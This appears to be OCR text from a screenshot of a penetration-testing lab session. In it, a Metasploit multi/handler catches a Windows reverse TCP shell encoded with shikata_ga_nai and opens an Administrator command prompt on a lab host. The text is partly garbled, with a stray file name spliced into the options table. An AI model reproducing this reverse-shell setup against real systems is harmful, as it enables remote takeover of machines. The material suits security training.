 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
TGZ
Name Current Setting Required Description
---- --------------- -------- -----------
notes-
2018-05-
30.tar.gz
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.11.0.187 yes The listen address
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.11.0.187:443
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 10.11.10.124
[*] Command shell session 2 opened (10.11.0.187:443 -> 10.11.10.124:49413) at 2018-06-07 14:43:18 -0400
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>
C:\Users\Administrator\Downloads>
rdesktop - 10.11.10.124
Downloads
Computer Local Disk (C:) Users Administrator Downloads
Organize Open Share with New folder
Favorites
Desktop
Downloads
Recent Places
Name Date modified Type
windows-binary-nonstaged 6/7/2018 2:05 PM Application
windows-binary-staged 6/7/2018 2:30 PM Application